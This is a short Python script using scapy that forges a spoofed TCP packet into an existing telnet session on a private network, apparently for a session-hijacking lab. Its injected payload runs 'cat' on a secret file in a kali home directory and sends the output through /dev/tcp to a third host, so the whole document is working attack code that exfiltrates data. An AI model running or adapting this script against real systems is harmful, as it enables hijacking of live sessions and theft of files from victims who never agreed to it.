 kush.py
#!/usr/bin/python3
from scapy.all import *
ip = IP(src="192.168.112.1", dst="192.168.112.128")
tcp = TCP(sport=59598, dport=23, flags="A", seq=3976442684,
ack=2336812418)
data = "\n cat /home/kali/secret > /dev/tcp/192.168.112.129/33267\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)